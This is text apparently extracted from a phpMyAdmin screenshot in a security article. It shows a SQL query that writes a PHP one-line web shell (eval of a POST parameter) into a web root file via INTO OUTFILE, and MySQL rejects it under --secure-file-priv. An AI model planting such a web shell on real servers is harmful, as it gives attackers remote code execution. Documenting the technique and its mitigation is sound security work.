 1 select "<?php eval($_POST[ k'])?>" into outfile "/var/www/html/a.php";
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select "<?php eval($_POST[' '])?>" into outfile "/var/www/html/a.php"
MySQL 返回：
FREEBUF
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement